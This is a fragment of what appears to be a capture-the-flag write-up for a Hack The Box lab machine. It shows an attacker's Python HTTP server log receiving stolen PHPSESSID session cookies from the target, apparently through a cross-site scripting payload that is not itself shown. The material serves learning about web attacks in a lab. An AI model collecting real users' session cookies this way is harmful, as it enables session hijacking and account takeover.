 ┌──(root㉿lyquockhanh)-[~/Documents/HTB/Cat/WebServer]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.53 - - [06/Feb/2025 04:54:15] "GET /?c=PHPSESSID=ok7pr5kvtcl3diaube4pbk5673 HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:17] "GET /?c=PHPSESSID=ok7pr5kvtcl3diaube4pbk5673 HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:18] "GET /?c=PHPSESSID=ok7pr5kvtcl3diaube4pbk5673 HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:19] "GET /?c=PHPSESSID=ok7pr5kvtcl3diaube4pbk5673 HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:20] "GET /?c=PHPSESSID=ok7pr5kvtcl3diaube4pbk5673 HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:21] "GET /?c=PHPSESSID=ok7pr5kvtcl3diaube4pbk5673 HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:22] "GET /?c= HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:24] "GET /?c= HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:25] "GET /?c= HTTP/1.1" 200 -
Request cookies
10.10.11.53 - - [06/Feb/2025 04:54:26] "GET /?c= HTTP/1.1" 200 -
Request headers
10.10.11.53 - - [06/Feb/2025 04:54:27] "GET /?c=PHPSESSID=equmjqjoc49c94tfhpmtdhbltj HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:28] "GET /?c=PHPSESSID=equmjqjoc49c94tfhpmtdhbltj HTTP/1.1" 200 -
10.10.11.53 - - [06/Feb/2025 04:54:29] "GET /?c=PHPSESSID=equmjqjoc49c94tfhpmtdhbltj HTTP/1.1" 200 -